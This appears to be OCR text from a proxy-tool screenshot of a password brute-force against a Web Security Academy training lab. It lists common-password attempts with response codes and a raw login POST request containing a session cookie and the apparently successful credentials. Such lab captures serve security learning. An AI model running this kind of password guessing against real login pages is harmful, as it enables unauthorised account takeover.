 97 monitoring 302 188 Windows Path
0 200 3250 Windows Path, 密码字段Pass...
1 123456 200 3250 Windows Path, 密码字段Pass...
2 password 200 3250 Windows Path, 密码字段Pass...
3 12345678 200 3250 Windows Path, 密码字段Pass...
4 qwerty 200 3250 Windows Path, 密码字段Pass...
5 123456789 200 3250 Windows Path, 密码字段Pass...
6 12345 200 3250 Windows Path, 密码字段Pass...
7 1234 200 3250 Windows Path, 密码字段Pass...
Request Response
Pretty Raw Hex MarkInfo \n
1 POST /login HTTP/2
2 Host: 0a11009c0368401781bde30700f000bc.web-security-academy.net
3 Cookie: session=fTKkPOUW1gUca5KG99HDM7sHlLhfpefy
4 Content-Length: 35
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a11009c0368401781bde30700f000bc.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a11009c0368401781bde30700f000bc.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9
21 Connection: keep-alive
22
23 username=puppet&password=monitoring